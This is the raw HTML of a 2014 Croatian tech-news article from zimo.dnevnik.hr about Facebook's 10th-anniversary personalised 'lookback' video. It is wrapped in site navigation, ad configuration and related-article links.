{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["facebook"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html","ads_enabled":true,"page_type":"article","content_id":"article:403913","domain":"zimo.dnevnik.hr","section":"drustvene-mreze","top_section":"drustvene-mreze"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"facebook","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html","ads_enabled":true,"page_type":"article","content_id":"article:403913","domain":"zimo.dnevnik.hr","section":"drustvene-mreze","top_section":"drustvene-mreze","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div class="b-desktop" id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header><div class="container banner-fltr-width">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>
</div>
<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<header class="atricle-top g12">
  <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
    <a href="/drustvene-mreze/">Društvene mreže</a>
  </div>
  <div class="title-author">
    <h1 class="title">Facebook vam je pripremio priču o vašem životu, i bit ćete dirnuti!</h1>
    <p class="lead">Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku.</p>
    <div class="author-time">
            
                        <img src="https://image.dnevnik.hr/media/images/30x30/Jun2015/61092395.jpg" alt="Saša Fišter" />
              
                    
      <div class="meta">
        <a class="author">Saša Fišter</a> |
        <span class="time">04.02.2014. / 12:31</span>
        <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
      </div>
    </div>
  </div>
  <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
    <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
    <p class="share-invite">Podijeli</p>
    <ul class="structural">
                  <li class="fb">
        <a href="https://zimo.dnevnik.hr/clanak/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html"><span class="icon-facebook"></span></a>
      </li>
      <li class="tw">
        <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Ffacebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html&via=zimoonline&text=Facebook%20vam%20je%20pripremio%20pri%C4%8Du%20o%20va%C5%A1em%20%C5%BEivotu%2C%20i%20bit%20%C4%87ete%20dirnuti%21"><span class="icon-twitter"></span></a>
      </li>
          </ul>
  </aside>
</header>

<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html/61129263/403913"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Feb2014/61129263.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            Facebook vam je pripremio priču o vašem životu, i bit ćete dirnuti!
                                    </span>
                            </figcaption>
        </figure>


<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

        </div>
<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p><span style="line-height: 1.6em;">Facebook slavi 10. rođendan i povodom svoje obljetnice napravio je jedan video samo za vas, od vaših postova, slika, događaj i svega što ste objavljivali na Facebooku.</span></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg" alt="Hodanje" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Svaka aktivnost je bitna</span>
            <span class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="960099" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/kljuc-sirenja-raka-otkriveni-mikroskopski-glasnici-metastaza---960099.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63107280-sirenje-stanica-raka.jpg" alt="Širenje stanica raka" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Sitni, oku nevidljivi mjehurići</span>
            <span class="title">Ključ širenja raka? Otkriveni mikroskopski &quot;glasnici&quot; metastaza</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="959851" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/koliko-cesto-idete-na-wc-odgovor-na-to-pitanje-mozda-lezi-u-ovom-vitaminu---959851.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63070999-vitamin-b1.jpg" alt="Vitamin B1" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Novo istraživanje otkriva</span>
            <span class="title">Koliko često idete na WC? Odgovor na to pitanje možda leži u ovom vitaminu</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Moram priznati da me priča dirnula, kao da gledaš dokumentarni film o svom životu, zaista nešto predivno. Iako ga neki ne vole, Facebook je promijenio način kako komuniciramo, radimo, učimo i saznajemo nove informacije, s tim će se složiti svatko.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p>Uglavnom, da ne duljim, kliknite na <a href="https://www.facebook.com/lookback">ovaj link i pogledajte priču o svom životu</a>!</p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/facebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Ffacebook-vam-je-pripremio-pricu-o-vasem-zivotu-i-bit-cete-dirnuti---403913.html&via=zimoonline&text=Facebook%20vam%20je%20pripremio%20pri%C4%8Du%20o%20va%C5%A1em%20%C5%BEivotu%2C%20i%20bit%20%C4%87ete%20dirnuti%21"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
         
                <div class="no-cm">
                        <span class="text-[#5c6c74] text-sm flex items-center lg:text-base"> <span class="inline-flex text-xs items-center justify-center text-[#5c6c74] w-5 h-5 border-[#5c6c74] border-[2px] font-black rounded-full mr-[8px] lg:w-7 lg:h-7 lg:text-[15px]">!</span><span class="ml-2">Komentari su onemogućeni za ovaj članak.</span></span>
                </div>
        </div>
  
</div><div class="banner-fltr-width" style="margin-left: auto; margin-right: 0;">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/ZIMO_DESK/zimo_desk_bot_1) -->
<div class="banner-inner" id="zimo_desk_bot_1"></div>

        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960212" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/koristite-android-google-najavio-nove-opcije-koje-mogu-sprijeciti-najgori-scenarij---960212.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63063139-pametni-telefon-ilustracija.jpg"
                                    alt="Koristite Android? Google je najavio nove opcije koje mogu spriječiti najgori scenarij">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Odlične vijesti</div>
                        <div class="title">Koristite Android? Google je najavio nove opcije koje mogu spriječiti najgori scenarij</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960225" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/esport/muzej-povijesti-videoigara-dodijelio-nagradu-za-zivotno-djelo-branimiru-makancu---960225.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63020109-damir-slogar.jpg"
                                    alt="Muzej povijesti videoigara dodijelio nagradu za životno djelo Branimiru Makancu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Veliko priznanje</div>
                        <div class="title">Muzej povijesti videoigara dodijelio nagradu za životno djelo Branimiru Makancu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960104" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/umjetna-inteligencija-jos-nije-spremna-za-preuzimanje-uredskih-poslova---960104.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203581-igracke-roboti-ilustracija.jpg"
                                    alt="Umjetna inteligencija (još) nije spremna za preuzimanje uredskih poslova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Rezultati novog istraživanja</div>
                        <div class="title">Umjetna inteligencija (još) nije spremna za preuzimanje uredskih poslova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960086" data-ga4-section="zimo" data-ga4-category="business" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/business/poskupljenje-platine-podize-troskove-proizvodnje-automobila-kia---960086.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63096540-tvornica-automobila-ilustracija.jpg"
                                    alt="Poskupljenje platine podiže troškove proizvodnje automobila">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Prvo carine i čipovi, a sad...</div>
                        <div class="title">Poskupljenje platine podiže troškove proizvodnje automobila</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960143" data-ga4-section="zimo" data-ga4-category="business" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/novac-s-jednog-racuna-prelazi-na-drugi-u-roku-sekundi-sto-novi-europski-standard-znaci-za-banke-trgovce-i-korisnike---960143.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63048387-money-motion-2025.jpg"
                                    alt="Novac s jednog računa prelazi na drugi u roku sekundi: Što novi europski standard znači za banke, trgovce i korisnike">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Money Motion 2026.</div>
                        <div class="title">Novac s jednog računa prelazi na drugi u roku sekundi: Što novi europski standard znači za banke, trgovce i korisnike</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960141" data-ga4-section="zimo" data-ga4-category="business" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/king-ict-nastavlja-rast-u-2025-procijenjeni-prihodi-vise-od-175-milijuna-eura---960141.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244351-plamenko-barisic.jpg"
                                    alt="King ICT nastavlja rast: U 2025. procijenjeni prihodi više od 175 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">2026. bi mogla biti još bolja</div>
                        <div class="title">King ICT nastavlja rast: U 2025. procijenjeni prihodi više od 175 milijuna eura</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Svaka aktivnost je bitna</div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960099" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kljuc-sirenja-raka-otkriveni-mikroskopski-glasnici-metastaza---960099.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63107280-sirenje-stanica-raka.jpg"
                                    alt="Ključ širenja raka? Otkriveni mikroskopski &quot;glasnici&quot; metastaza">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sitni, oku nevidljivi mjehurići</div>
                        <div class="title">Ključ širenja raka? Otkriveni mikroskopski &quot;glasnici&quot; metastaza</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959851" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/koliko-cesto-idete-na-wc-odgovor-na-to-pitanje-mozda-lezi-u-ovom-vitaminu---959851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63070999-vitamin-b1.jpg"
                                    alt="Koliko često idete na WC? Odgovor na to pitanje možda leži u ovom vitaminu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Novo istraživanje otkriva</div>
                        <div class="title">Koliko često idete na WC? Odgovor na to pitanje možda leži u ovom vitaminu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959801" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/jedna-od-najvecih-zagonetki-svemira-otkriva-svoje-tajne-u-najnovijoj-karti-napravljenoj-pomocu-teleskopa-james-webb---959801.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243353-nova-karta-gravitacijskog-lecenja-tamne-materije.jpg"
                                    alt="Jedna od najvećih zagonetki svemira otkriva svoje tajne u najnovijoj karti napravljenoj pomoću teleskopa James Webb">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Dokazi se nakupljaju</div>
                        <div class="title">Jedna od najvećih zagonetki svemira otkriva svoje tajne u najnovijoj karti napravljenoj pomoću teleskopa James Webb</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959869" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-vani-mecava-robot-radi-sve-u-16-a-vlasnik-sve-promatra-pijuckajuci-kavu-na-ugodnom-plusu-u-kuci---959869.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243540-robotski-cistac-snijega.jpg"
                                    alt="VIDEO Vani mećava, robot radi &quot;sve u 16&quot;, a vlasnik sve promatra pijuckajući kavu na ugodnom plusu u kući">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Tako se to radi</div>
                        <div class="title">VIDEO Vani mećava, robot radi &quot;sve u 16&quot;, a vlasnik sve promatra pijuckajući kavu na ugodnom plusu u kući</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958909" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ima-li-vise-smisla-upisati-ovakav-fakultet-strucnjak-tvrdi-kako-ce-ai-unistiti-jednu-vrstu-poslova---958909.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63029345-alex-karp.jpg"
                                    alt="Ima li više smisla upisati ovakav fakultet? Stručnjak tvrdi kako će AI uništiti jednu vrstu poslova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Alex Karp</div>
                        <div class="title">Ima li više smisla upisati ovakav fakultet? Stručnjak tvrdi kako će AI uništiti jednu vrstu poslova</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>





<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/ZIMO_DESK/zimo_desk_7) -->
<div class="banner-inner" id="zimo_desk_7"></div>

        </div>
<div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
